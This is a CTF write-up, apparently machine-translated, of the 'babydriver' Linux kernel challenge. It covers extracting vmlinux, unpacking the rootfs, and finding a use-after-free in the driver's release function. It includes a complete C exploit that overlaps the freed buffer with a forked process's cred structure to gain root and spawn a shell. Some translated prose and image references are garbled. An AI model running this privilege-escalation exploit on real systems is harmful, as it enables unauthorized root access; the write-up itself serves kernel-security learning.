The first time to start the kernel problem depends on the reproduction of fmyy master's blog. After the reproduction, I have a general understanding of the use of uaf in the kernel.
Problem solving steps:
1. Write a blog with a short talk. The topic gives us a compressed package and decompresses it. It is found that there is no vmlinux. Therefore, extract vmlinux is used to extract vmlinux. Why do we extract this file? Because we need to test this file if we need to debug later/ extract-vmlinux ./ bzImage > vmlinux
#!/bin/sh
# SPDX-License-Identifier: GPL-2.0-only
# ----------------------------------------------------------------------
# extract-vmlinux - Extract uncompressed vmlinux from a kernel image
#
# Inspired from extract-ikconfig
# (c) 2009,2010 Dick Streefland <dick@streefland.net>
#
# (c) 2011      Corentin Chary <corentin.chary@gmail.com>
#
# ----------------------------------------------------------------------

check_vmlinux()
{
    # Use readelf to check if it's a valid ELF
    # TODO: find a better to way to check that it's really vmlinux
    #       and not just an elf
    readelf -h $1 > /dev/null 2>&1 || return 1

    cat $1
    exit 0
}

try_decompress()
{
    # The obscure use of the "tr" filter is to work around older versions of
    # "grep" that report the byte offset of the line instead of the pattern.

    # Try to find the header ($1) and decompress from here
    for    pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
    do
        pos=${pos%%:*}
        tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
        check_vmlinux $tmp
    done
}

# Check invocation:
me=${0##*/}
img=$1
if    [ $# -ne 1 -o ! -s "$img" ]
then
    echo "Usage: $me <kernel-image>" >&2
    exit 2
fi

# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0

# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy    gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh'          xy    bunzip2
try_decompress '\135\0\0\0'   xxx   unlzma
try_decompress '\211\114\132' xy    'lzop -d'
try_decompress '\002!L\030'   xxx   'lz4 -d'
try_decompress '(\265/\375'   xxx   unzstd

# Finally check for uncompressed images or objects:
check_vmlinux $img

# Bail out:
echo "$me: Cannot find vmlinux." >&2
2. After decompression, we see a compressed package with cpio suffix. Use mv tool to convert it into a compressed package and extract it. First, we create a temporary core file
mkdir core
cd core
mv ../xxx.cpio  ./xxx.cpio.tar.gz
gunzip xxx.cpio.tar.gz
3. Let's check the init file to see the specific kernel operations
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
mount -t devtmpfs devtmpfs /dev
chown root:root flag
chmod 400 flag
exec 0</dev/console
exec 1>/dev/console
exec 2>/dev/console

insmod /lib/modules/4.4.72/babydriver.ko
chmod 777 /dev/babydev
echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
setsid cttyhack setuidgid 1000 sh

umount /proc
umount /sys
poweroff -d 0  -f
We found that the driver is loaded in this file. The driver file is in / lib / modules / 4.4 72/babydriver. Ko, let's reverse the driver with ida to see if there are any vulnerabilities
![@4QRVZCX]DJVOXR0$JF%DW.png
We can see that the main function loads some information about the registered device. There is no particularly important information here
Let's look at the next few functions
Let's look at the next few functions

The read function copies the kernel space to the user space

The write function copies the user space to the kernel space and completes the write

oict is to free the original space and update the structure again
The open function applied for 0x40 and updated the structure
![KQL~D6J%MESFNIFC]B0WFJJ.png][5]
The realse function is free, but relative to the babydev of the global variable_ Struct variable. This seems useless. The vulnerability is here. There is uaf
Idea: open the device twice. When we apply for the second device, the first device will be overwritten. free the first device, and then use easy to write. Tamper with len to cream size 0xa8. When we apply again, we will apply for cream, and then write multiple zeros to complete the right lifting. By the way, start a sub process fock to overlap, I don't know why
The following is an exp from master fmyy's blog, which is easy to understand. The exp written in c can better clarify the above ideas through exp
exp:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>
int main()
{
    // Turn on the device twice
    int fd1 = open("/dev/babydev", 2);
    int fd2 = open("/dev/babydev", 2);
    // Modify babydev_struct.device_buf_len is sizeof(struct cred)
    ioctl(fd1, 0x10001, 0xA8);
    // Release fd1
    close(fd1);
    // The cred space of the new process will be the same as the babydev just released_ Struct overlap
    int pid = fork();//It is speculated that starting a process will create a cred, so to create it, the space of 0xa8 of fd1 is applied, and len exactly conforms to the size of cred
    if(pid < 0)
    {
        puts("[*] fork error!");
        exit(0);
    }
    else if(pid == 0)
    {
        // By changing fd2, modify the uid of the cred of the new process. The GID is equivalent to 0. Why use fd2? Because fd2 covers fd1, modifying fd2 can directly modify fd1. Also, because we start a process, fd1 is made cred. write down the 0 of cred directly and the right can be raised successfully
        char zeros[30] = {0};
        write(fd2, zeros, 28);
        if(getuid() == 0)
        {
            puts("[+] root now.");
            system("/bin/sh");
            exit(0);
        }
    }

    else
    {
        wait(NULL);
    }
    close(fd2);

    return 0;

}
After writing the script, first gcc, then repackage and run boot SH into the kernel and run exp
gcc exp.c --static -o exp
find . |cpio -o --format=newc > rootfs.cpio   Repackage
./boot.sh
As for debugging, I haven't figured out how to debug at present. When I have time to make up the debugging things and read the boss's blog, the debugging steps are not particularly difficult, but I don't know how to set up before debugging. It's really a big problem. Pooh, I'll study it carefully when I have time
General commissioning steps:
View symbol table for gdb import: cat /sys/modules/device_name/sections/.text
gdb -q vmlinx
add-symbol-file xxxx.ko text_address
b babayopen
target remote localhost:1234
set architecture i386:x86-64:intel
c